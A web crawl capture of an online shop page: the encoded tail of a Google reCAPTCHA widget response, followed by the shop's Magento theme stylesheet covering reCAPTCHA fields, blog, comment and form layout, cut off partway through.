Qw5jDp8OYw5XDqMOLw7fDh2/DkU/CnFnDhjfCkMKSCjPCnHkjW8K5wppqwqvDin/Ci8KrCyPCphzDocOYAcKpCsKOwoPCkEJ6w6sgwrI6I8KCwq94wpTDlHrDgMKVMWLCvQY3fsO1HGfDmSIVMHhqfsKZwqDCpsOaw71/DVfCg8KLSjxKw4AzEFrCnFHCi8KOSMKeesOsZMKew6bClSLDm3rCk8Kpw51+w7h7CsK9wonCji/[base64]/CqDRYwp0zwo1lwr3CkwALChRtPsKgwp/[base64]/CvRlDP8Kiw68wHllWPws4w4ZKwqEnZGMxwo3Du8OiW3PCtCUtaMOMa0TDmMKEUMOgwqsgMmrDscKTWVPCoMKHA0lNXcOcGMKkO8Kww4nChMOzw4g1XMOKHMOGw6hZLUHDt8K+aUDCm2NQwrQew6FZCFbCqm9bw4ItRBnCnyTCssOfwok/[base64]/wpUrwqDCi8OWwo/ChsOECVPCi2rCqy3DrMKMw4FvZMKyScKjwpRHPDPChHTCgm83wr1oODnCgMKiw5XDjRMLJHtAwoxrwrt/wolIERnDmxvDnndnw7F6w41wwpJzwovDs3nDscOxw6DDl8KYKw5nw6rDtDbDmcK3w6fCr2nCqWUCd1gTw5TDsyvCrDRsDsOcYcOfw4Q3OMOlw4TCscKVHMOmLFhQBB0eZMKMdsK/woNQGWXCm8OZwo0sJSIlwoQCUxLDikfDi3I3w6nDiMKaDg3Cuicjf8OJO8ONw7/CjAgfw6MYw43CqzVbFMO8wpDCgMOQwpfDgcK6wqt3ZcKawq0gwobDiDdpX3gHBMK6wpbDsMOqwo7CksOSPkAAcwhOCcKFw4hqw6hRwpXDnsO+w7DCkGJ0w7F6wp7DisOkw4vCo8KlPx8RwpEOUTQdwrLDkzZHwodKwq/Dj8KywrJjPW9yRsOrw6t3wrYmTj9/JcOdw5Y5JVN6SzHCjUTDoS0pw7bCuH/Di8OuA2ZGbsKewrbDhy3ClSYhLzTClMOowok0woEJGcK0w7PCi8K0wrDDv8OuworCi8KbfMOBwp/CkznCmsKlwr0ScMKJJV0qwrHCmsOow4zCqTPDmW9yw5/[base64]/DpcKFUMK5T0vCoVvDpcKiw5dWLmgWSV5kw6cDwoRmwqTCnsOYw6XCu0bDrSNZEcKzw78qNxPCp8OrwoZHDwhZwpgkKcK6VibCrgMuw7HDsgvDu0s2YnMjKzvDjCsUwovDrMOTMExNKMKVwrdWdMKTw4LDrGMiPH4aYcOtbcKZwpnDmMOqwqsNw6/[base64]/V8KXKcO6wr8aIMK+KcKWw5k0UcOiw5jDmMKhAW4zw7FZH8Ojw5FMw7l/wprDqTLCpy/CucKLwrfCqMKZwrTCv3/DicKXw4HDrMOhR8O3BHAoKBVZAlnDjAQsw6XCok/CjsOiUjQgbMKlQRPDhznCkkLDpMOBPsKAcAXDqsKybTvCisKGNcKMYE/CqAXDvwbDl05WNsKqw7BKw7XCm8KywpjCjVXCqWk2EgwPaG5UDcKQEQF5w67Dt8KMLT4bAsOwHSNIwq3Ds8OBwr5Yw7vDoXzDlC3Cm8KLP3jDu1ABPHlRPVY6woJWw7DClyHCocOBw6nDu3QTwqzDvVgBw4rDjy0xIl/[base64]/[base64]/Dr8OnG8KlXMOWwosvHcOBNsK3w4EUwonDjcK+w6vDjSDDtMOAdMKQZT9kTDPDhsOuM8Okw6LDncKwwqd6w57CpBd+KHzCnCQyQ1sSFlEdw6wbL8Omw5NOIgfCqDHDhcOHwp1/wpdAAcKxEGHDsAcDUMKtQjIFw7bCocOOMsKnYHdBw6lUJXHClcOjXxjDg3B9w6/CrcKZwq55w4bDoMKqD8OidnHCunPCqMOJwqjCqDsTw5/DjsOXwrnCkRQqwoMNwqQSf8KiM8KEwoPDsC1pw58qwrvDiSs2wprDscK3QAjDj8KGIcOdLwQXLXfCtC8gwprDl8O/csOxwp3Ci8KWKjIaw4FpwroYVsOdFMK2OBYqJMKbclIowpsvBsOjwobCtXMQSsKoW8OJDsK4w5Yfw4ISwpbDgMOvw7rCjSxLajbCssK7w6cxw6d/QyLCjz/Do8O/VzXDucKDw4zCuMKGw6vCsiBWQzQVw612w6/[base64]/[base64]/wqjDgSjDqsKjBCgwwpvDozExF8Ovw4s2w74/ZMKkRgFHSxM6w6t/wpvDvx0Xw5fDisKGUW/Cm8KowoDDmsKBwrPCt8KIw5Znwpl/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.stolina.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bPjPwNzS41A+rkhOobGXtBYhOBHCXpP/ZJ2IMc0ZAxo\\u003d\x22,1,0,null,1,1768550596840,0,0,[116,176],null,[101,186,96],\x22RC-31OgZOIuaKLKQw\x22,null,null,null,null,null,\x220dAFcWeA6zbtvOCRr4VsSyS66QuhPrhiJ3skGwsRkS1xfFVy_-relWt3tDqBCT_f3Oxes8dJNKTwFUZ3kXlZZ2AgqYTeQ9qJM1mw\x22,1768633396872]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/styles-l.css
body_size: 15965
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.product-info-stock-sku .configurable-variation-qty {
  display: none;
}
._error .order-comment-input {
  outline: none;
  border: 2px solid #ed8380;
}
._error .order-comment-input:focus {
  outline: none;
  border: 2px solid #ed8380;
  box-shadow: 0 0 3px #ed8380;
}
.checkout-payment-method .payment-option._collapsible.comment .payment-option-content {
  display: block;
}
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Blog
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */
.mp-blog-view a,
.mp-sidebar a {
  text-decoration: none;
}
.mp-blog-rss {
  text-align: right;
}
.mp-post-info {
  color: #999999;
  font-size: 10px;
  line-height: 18px;
  margin: 0;
}
.mp-post-info span {
  color: #6f6f6f;
}
.post-item-wraper {
  border: 1px solid #eee;
}
.post-item-wraper:hover {
  border: 1px solid #eee;
  box-shadow: 3px 3px 4px 0 rgba(0, 0, 0, 0.3);
}
.post-info-wraper {
  padding: 20px 15px 10px 15px;
}
.post-list-item {
  margin-bottom: 20px;
}
.post-short-description {
  max-width: 100%;
}
.post-short-description p {
  max-width: 100%;
}
.post-post_content {
  margin: 10px 0 10px 0;
}
@media (min-width: 768px) {
  .post-sharing-button {
    text-align: center;
  }
}
#sharing {
  padding: 20px 30px;
  background: #f6f6f6;
  margin-top: 40px;
}
@media (min-width: 768px) {
  #sharing .share-col-left {
    float: left;
    width: 50%;
  }
}
.about-admin h4.admin-title {
  width: 215px;
  float: left;
}
.block-blog-related {
  margin-top: 35px;
}
.block-blog-related .related-content-container {
  padding: 0 10px;
}
.block-blog-related .related-content-container .author-content-image {
  float: left;
  width: 135px;
}
.block-blog-related .related-content-container .author-content-information {
  float: left;
  padding-left: 20px;
  width: calc(100% - 155px);
}
.block-blog-related .related-content-container .author-content-information .author-name {
  font-size: 20px;
}
#post-reviews {
  margin-top: 50px;
}
a.mp-relate-link {
  background: #f55567;
  color: #0a0a0a;
}
a.mp-relate-link img.img-responsive {
  margin: 0 auto;
  height: 200px;
  display: block;
}
.menu-archives {
  list-style: none;
  padding-left: 8px;
}
.menu-archives a.list-archives {
  color: inherit;
}
.author-image {
  text-align: center;
}
.author-image img.img-responsive {
  border: none;
  padding-right: 7px;
  padding-left: 7px;
  margin-top: 15px;
  margin-bottom: 20px;
}
.tab-content {
  border: 1px solid #ddd;
  border-top: none;
}
.pager {
  text-align: center;
}
.pager span.toolbar-number {
  display: none;
}
.block-title p {
  font-size: 18px;
  font-weight: 300;
}
.mp-sidebar {
  margin-bottom: 25px;
}
.mp-sidebar .block-content {
  padding-left: 10px;
}
.mp-sidebar .data.item.title {
  cursor: pointer;
}
.mp-sidebar .product.data.items > .item.content {
  padding: 20px 0 20px 10px !important;
}
.sidebar-tags {
  margin-bottom: 15px;
}
a.label.label-default.tags-list {
  background: #fff;
  border: 1px solid #bbb;
  color: inherit;
  font-weight: normal;
  font-size: 100%;
  border-radius: 1px;
  display: inline-block;
  margin-bottom: 5px;
  padding: 10px;
  margin-right: 5px;
}
ul.menu-categories li.category-item {
  list-style: none;
}
ul.menu-categories .category-level3 {
  display: none;
  padding-left: 15px;
}
ul.menu-categories .category-level4 {
  display: none;
  padding-left: 30px;
}
ul.menu-categories a.list-categories {
  color: inherit;
  margin-left: 8px;
}
ul.menu-categories i {
  cursor: pointer;
}
h2.list-title {
  margin-bottom: 30px;
}
.list-post-tabs {
  padding: 5px 10px 5px 0;
}
.list-post-tabs:hover {
  background-color: #eee;
}
.list-post-tabs .post-left {
  float: left;
  width: 25%;
}
.list-post-tabs .post-right {
  float: left;
  width: 75%;
  padding-left: 10px;
  box-sizing: border-box;
}
.list-post-tabs .post-right span {
  font-size: 14px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: block;
}
.list-post-tabs .post-right span.create-at {
  font-size: 12px;
}
.tab-pane.fade {
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  margin-bottom: 20px;
}
.fa.fa-angle-right {
  font-size: larger;
}
.sidebar .mpblog-search {
  float: none !important;
  padding: 0 !important;
  margin-bottom: 15px !important;
  width: 100%;
}
.autocomplete-suggestions {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #ddd;
  background: #FFF;
  cursor: default;
  overflow: auto;
  -webkit-box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
  -moz-box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
  box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
  border-top: 0;
  padding: 10px 0;
  overflow-x: hidden;
}
.autocomplete-suggestions strong {
  font-weight: bold;
  color: #000;
}
.autocomplete-suggestion {
  padding: 2px 5px;
  border-bottom: 1px solid #eee;
}
.autocomplete-suggestion:last-child {
  border-bottom: none;
}
.autocomplete-suggestion .mpblog-suggestion {
  display: block;
}
.autocomplete-suggestion .mpblog-suggestion:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left,
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right {
  float: left;
  padding: 5px 10px;
}
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left {
  max-width: 25%;
}
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right.image-visible {
  max-width: calc(75% - 40px);
}
.autocomplete-no-suggestion {
  padding: 2px 5px;
}
.autocomplete-selected {
  background: #F0F0F0;
}
.autocomplete-group {
  padding: 2px 5px;
  font-weight: bold;
  font-size: 16px;
  color: #000;
  display: block;
  border-bottom: 1px solid #000;
}
.mpblog-product-des {
  color: #333333;
}
.mpblog-product-des p {
  margin: 0;
  font-size: 12px;
}
.mpblog-search {
  position: relative;
}
.mpblog-search button.action.search {
  display: inline-block;
  background: none !important;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  position: absolute;
  right: 10px;
  top: 2px;
  z-index: 1;
}
.mpblog-search button.action.search :before {
  -webkit-font-smoothing: antialiased;
  color: #8f8f8f;
}
.mpblog-search button.action.search span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.mpblog-search label[for="mpblog-search-box"] {
  display: none;
}
/* style comment */
textarea.default-cmt__content__cmt-block__cmt-box__cmt-input {
  overflow: hidden !important;
  resize: none;
  min-height: 80px;
  border-radius: 4px;
  margin-bottom: 15px;
}
.default-cmt__content__cmt-block__guest-box {
  margin-bottom: 20px;
}
.show-cmt__cmt-row.is-reply {
  padding-left: 50px !important;
}
.default-cmt__content__cmt-block__cmt-box__cmt-btn {
  float: right;
}
.default-cmt__content__cmt-block__cmt-box__cmt-btn .default-cmt_loading {
  display: inline-block;
  width: 20px;
  vertical-align: middle;
  margin-right: 5px;
}
.cmt-row__reply-row {
  margin-top: 10px;
}
.default-cmt__cmt-login {
  float: right;
  margin-top: 20px;
  margin-bottom: 10px;
}
div.default-cmt__content__cmt-content {
  width: 100%;
  margin-top: 50px;
  float: left;
}
ul.default-cmt__content__cmt-content {
  list-style: none !important;
}
.cmt-row__cmt-content {
  font-size: 13px;
}
.cmt-row__cmt-interactions {
  font-size: 13px;
}
.cmt-row__cmt-content p {
  margin: 3px 0 !important;
}
.interactions__btn-actions {
  display: inline-block;
  margin-right: 10px;
}
a.interactions__btn-actions.action {
  cursor: pointer;
}
.interactions__cmt-createdat {
  display: inline-block;
  color: #999;
  font-size: 13px;
}
.cmt-row.reply-row {
  margin-bottom: 0 !important;
}
.reply-form__form-input {
  margin-bottom: 0 !important;
  position: relative;
}
.reply-form__form-input .default-cmt_loading {
  width: 20px;
  position: absolute;
  top: 5px;
  right: 5px;
}
.default-cmt__content__cmt-row.reply-row {
  margin-top: 0 !important;
}
li.default-cmt__content__cmt-content__cmt-row.cmt-row.reply-row {
  margin-top: 5px;
  padding-bottom: 0;
}
li.default-cmt__content__cmt-content__cmt-row.cmt-row {
  margin-top: 5px;
  margin-bottom: 15px;
  padding-bottom: 5px;
  border-top: 1px solid #f5f5f5;
}
.default-cmt__content__cmt-content ul:first-child {
  padding-left: 5px !important;
}
/* end style comment */
.widget-title {
  margin-bottom: 20px;
}
.author-social img.img-responsive {
  float: left;
  margin-top: 15px;
  margin-left: 15px;
  height: 25px;
  width: 25px;
}
.share-col-right {
  display: inline-block;
  width: 50%;
}
/*post view css*/
.page-layout-1column .column.main {
  width: 100% !important;
}
/* Footer Copyright */
.mp-footer {
  margin-top: 50px;
  font-size: 8px !important;
  display: block;
  clear: both;
  float: right;
  text-transform: inherit;
}
.mp-footer h3 {
  margin-top: 50px;
  font-size: 8px !important;
  display: block;
  clear: both;
  float: right;
  text-transform: inherit;
}
.mp-footer-links-light {
  color: #E8E8E8 !important;
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
}
.mp-footer-links-light a {
  color: #E8E8E8 !important;
}
.post-image {
  min-height: 250px;
  position: relative;
}
.post-image img.img-responsive {
  max-height: 100%;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  left: 0;
  bottom: 0;
  margin: auto;
  border: none;
}
.mpblog-post-view .post-view-image {
  text-align: center;
}
.post-item-wraper {
  padding: 10px !important;
}
@media only screen and (min-width: 600px) {
  .post-item-list .post-image {
    min-width: 250px;
    display: table-cell;
  }
  .post-item-list .post-info-wraper {
    display: table-cell;
    vertical-align: top;
  }
}
.post-info-wraper {
  display: table-cell;
  vertical-align: top;
}
.post-info-wraper h2.mp-post-title {
  margin-top: 0;
}
.post-list-content .limiter {
  display: block !important;
}
/** Yourstore theme */
.mpblog-etheme-yourstore .post-list-container,
.mpblog-etheme-yourstore .post-view,
.mpblog-etheme-yourstore .mp-blog-rss {
  width: 85%;
  margin: auto;
}
.mpblog-etheme-yourstore .block-blog-related {
  border-bottom: solid 1px #dfdfdf;
}
@media (min-width: 768px) {
  .mpblog-etheme-yourstore .page-layout-2columns-right .post-list-content {
    border-right: solid 1px #dfdfdf;
  }
  .mpblog-etheme-yourstore .page-layout-2columns-left .post-list-content {
    border-left: solid 1px #dfdfdf;
  }
}
@media (min-width: 1024px) {
  .mpblog-etheme-yourstore .products-same-post li {
    height: 400px;
    width: 24.5% !important;
  }
}
@media (min-width: 1440px) {
  .mpblog-etheme-yourstore .products-same-post li {
    height: 500px;
    width: 16.67% !important;
  }
}
/* mageplaza end blog style */
@media only screen and (max-width: 768px) {
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    border: 10px solid transparent;
    height: 0;
    left: auto;
    margin-top: -21px;
    right: 10px;
    top: 0;
    width: 0;
  }
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #999999;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #f4f4f4;
    top: 1px;
  }
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
*/
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
/**
 * Category navigation menu
 *
 * .navi.nav-regular            - regular horizontal menu
 * .navi.nav-regular.nav-vert   - regular vertical menu
 * .navi.nav-mobile             - mobile menu accordion
 *
 * .nav-item                    - item
 * .nav-item.parent             - item, parent of subcategories
 * .nav-item.nav-item--parent   - item, parent of subcategories, has a dropdown
 *
 */
/* end: media-common */
@media only screen and (max-width: 991px) {
  .products-list-ext .product-item-details,
  .products-list-ext .product-item-inner {
    display: block;
  }
}
@media only screen and (min-width: 992px) {
  .products-list-ext .product-item-details {
    padding-left: 30px;
  }
  .products-list-ext .product-item-inner {
    width: 20%;
    padding-left: 15px;
  }
  .products-list-ext .product-item-inner-content {
    border-left: 1px solid #f5f5f5;
    padding-left: 15px;
  }
  .products-list-ext .product-item-actions .actions-primary,
  .products-list-ext .product-item-actions .actions-secondary {
    display: block;
    float: none;
    vertical-align: baseline;
  }
  .products-list-ext .product-item-actions .actions-primary + .actions-secondary {
    padding-left: 0;
    margin-top: 15px;
  }
  .products-list-ext .product-item-actions .action.primary {
    width: 100%;
  }
}
@media all and (min-width: 769px), print {
  .abs-product-options-list-desktop dt,
  .block-giftregistry-shared .item-options dt {
    clear: left;
    float: left;
    margin: 0 10px 5px 0;
  }
  .abs-product-options-list-desktop dt:after,
  .block-giftregistry-shared .item-options dt:after {
    content: ': ';
  }
  .abs-product-options-list-desktop dd,
  .block-giftregistry-shared .item-options dd {
    display: inline-block;
    float: left;
    margin: 0 0 5px;
    word-break: break-all;
  }
  .abs-button-desktop {
    width: auto;
  }
  .abs-blocks-2columns,
  .column .block-addbysku .block-content .box,
  .login-container .block,
  .account .column.main .block:not(.widget) .block-content .box,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,
  .sales-guest-view .column.main .block:not(.widget) .block-content .box {
    width: 48.8%;
  }
  .abs-blocks-2columns:nth-child(odd),
  .column .block-addbysku .block-content .box:nth-child(odd),
  .login-container .block:nth-child(odd),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(odd),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(odd),
  .sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd) {
    clear: left;
    float: left;
  }
  .abs-blocks-2columns:nth-child(even),
  .column .block-addbysku .block-content .box:nth-child(even),
  .login-container .block:nth-child(even),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(even),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(even),
  .sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even) {
    float: right;
  }
  .abs-reset-left-margin-desktop,
  .bundle-options-container .legend.title,
  .column.main .cart-summary .actions-toolbar,
  .cart.table-wrapper .item-actions .actions-toolbar,
  .gift-summary .actions-toolbar,
  .cart.table-wrapper .gift-summary .actions-toolbar,
  .column.main .block-giftregistry-shared-items .actions-toolbar,
  .form-new-agreement .fieldset .legend,
  .form-new-agreement .actions-toolbar,
  .column.main .paypal-review .actions-toolbar,
  .wishlist-index-index .main .form-wishlist-items .actions-toolbar {
    margin-left: 0;
  }
  .abs-action-remove-desktop,
  .abs-add-fields-desktop .fieldset .additional .action.remove,
  .form-giftregistry-share .fieldset .additional .action.remove,
  .form-giftregistry-edit .fieldset .additional .action.remove,
  .form-add-invitations .fieldset .additional .action.remove,
  .form-create-return .fieldset .additional .action.remove,
  .form.send.friend .fieldset .additional .action.remove {
    margin-left: 75.8%;
    top: 6px;
  }
  .abs-add-fields-desktop .fieldset .field:not(.choice) .control,
  .form-giftregistry-share .fieldset .field:not(.choice) .control,
  .form-giftregistry-edit .fieldset .field:not(.choice) .control,
  .form-add-invitations .fieldset .field:not(.choice) .control,
  .form-create-return .fieldset .field:not(.choice) .control,
  .form.send.friend .fieldset .field:not(.choice) .control {
    width: 50%;
  }
  .abs-margin-for-forms-desktop,
  .fieldset .legend,
  .column:not(.sidebar-main) form .actions-toolbar,
  .column:not(.sidebar-additional) form .actions-toolbar,
  .login-container .fieldset:after {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop,
  .dashboard-welcome-toggler,
  .block-search .label,
  .block-collapsible-nav .title,
  .modes-label {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop:before,
  .abs-add-clearfix-desktop:after,
  .abs-pager-toolbar:before,
  .abs-pager-toolbar:after,
  .block-cart-failed .block-content:before,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:before,
  .column .block-addbysku .block-content:after,
  .cart-container:before,
  .cart-container:after,
  .login-container:before,
  .login-container:after,
  .account .column.main .block:not(.widget) .block-content:before,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:before,
  .block-addresses-list .items.addresses:after,
  .block-giftregistry-shared .item-options:before,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:before,
  .gift-wrapping .nested:after,
  .table .gift-wrapping .content:before,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:before,
  .block-wishlist-management:after,
  .paypal-review .block-content:before,
  .paypal-review .block-content:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content:before,
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,
  .sales-guest-view .column.main .block:not(.widget) .block-content:before,
  .sales-guest-view .column.main .block:not(.widget) .block-content:after,
  .product-columns-wrapper:before,
  .product-columns-wrapper:after,
  .account .toolbar:before,
  .account .toolbar:after,
  .toolbar-giftregistry-results:before,
  .toolbar-giftregistry-results:after,
  .toolbar-wishlist-results:before,
  .toolbar-wishlist-results:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop:after,
  .abs-pager-toolbar:after,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:after,
  .cart-container:after,
  .login-container:after,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:after,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:after,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:after,
  .paypal-review .block-content:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,
  .sales-guest-view .column.main .block:not(.widget) .block-content:after,
  .product-columns-wrapper:after,
  .account .toolbar:after,
  .toolbar-giftregistry-results:after,
  .toolbar-wishlist-results:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop,
  .column.main,
  .sidebar-main,
  .sidebar-additional,
  .vertnav-trigger,
  .navi.nav-vert-triggerable {
    box-sizing: border-box;
  }
  .abs-add-box-sizing-desktop-m,
  .opc-wrapper {
    box-sizing: border-box;
  }
  .abs-revert-field-type-desktop .fieldset > .field,
  .abs-revert-field-type-desktop .fieldset .fields > .field,
  .product-add-form .fieldset > .field,
  .product-add-form .fieldset .fields > .field {
    margin: 0 0 20px;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .label,
  .product-add-form .fieldset > .field:not(.choice) > .label,
  .product-add-form .fieldset .fields > .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .control,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .control,
  .product-add-form .fieldset > .field:not(.choice) > .control,
  .product-add-form .fieldset .fields > .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .abs-revert-field-type-desktop .fieldset > .field > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field > .label,
  .product-add-form .fieldset > .field > .label,
  .product-add-form .fieldset .fields > .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .abs-revert-field-type-desktop .fieldset > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset > .field.no-label:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.no-label:before,
  .product-add-form .fieldset > .field.choice:before,
  .product-add-form .fieldset .fields > .field.choice:before,
  .product-add-form .fieldset > .field.no-label:before,
  .product-add-form .fieldset .fields > .field.no-label:before {
    display: none;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(:first-child):last-of-type,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(:first-child):last-of-type,
  .product-add-form .fieldset > .field:not(:first-child):last-of-type,
  .product-add-form .fieldset .fields > .field:not(:first-child):last-of-type {
    margin-bottom: 0;
  }
  .abs-no-display-desktop,
  .sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous) {
    display: none;
  }
  .abs-pager-toolbar,
  .account .toolbar,
  .toolbar-giftregistry-results,
  .toolbar-wishlist-results {
    margin-bottom: 20px;
    position: relative;
  }
  .abs-pager-toolbar .limiter,
  .account .toolbar .limiter,
  .toolbar-giftregistry-results .limiter,
  .toolbar-wishlist-results .limiter {
    float: right;
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .toolbar-amount,
  .account .toolbar .toolbar-amount,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-wishlist-results .toolbar-amount {
    float: left;
    line-height: normal;
    padding: 7px 0 0;
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .pages,
  .account .toolbar .pages,
  .toolbar-giftregistry-results .pages,
  .toolbar-wishlist-results .pages {
    position: absolute;
    width: 100%;
    z-index: 0;
  }
  .abs-shopping-cart-items-desktop,
  .block-cart-failed,
  .cart-container .form-cart,
  .cart-container .cart-gift-item {
    float: left;
    position: relative;
    width: 73%;
  }
  .abs-shopping-cart-items-desktop .actions,
  .block-cart-failed .actions,
  .cart-container .form-cart .actions,
  .cart-container .cart-gift-item .actions {
    text-align: right;
  }
  .abs-shopping-cart-items-desktop .action.clear,
  .abs-shopping-cart-items-desktop .action.update,
  .block-cart-failed .action.clear,
  .block-cart-failed .action.update,
  .cart-container .form-cart .action.clear,
  .cart-container .form-cart .action.update,
  .cart-container .cart-gift-item .action.clear,
  .cart-container .cart-gift-item .action.update {
    margin-left: 10px;
  }
  .abs-shopping-cart-items-desktop .action.continue,
  .block-cart-failed .action.continue,
  .cart-container .form-cart .action.continue,
  .cart-container .cart-gift-item .action.continue {
    float: left;
  }
  h1 {
    font-size: 40px;
  }
  h2 {
    font-size: 30px;
  }
  .main-container {
    width: 100%;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    -webkit-flex-basis: auto;
    flex-basis: auto;
  }
  .ie9 .main-container {
    width: auto;
  }
  .columns {
    display: block;
  }
  .column.main {
    min-height: 300px;
  }
  .page-layout-1column .column.main {
    width: 100%;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-3columns .column.main {
    width: 58.33333333%;
    display: inline-block;
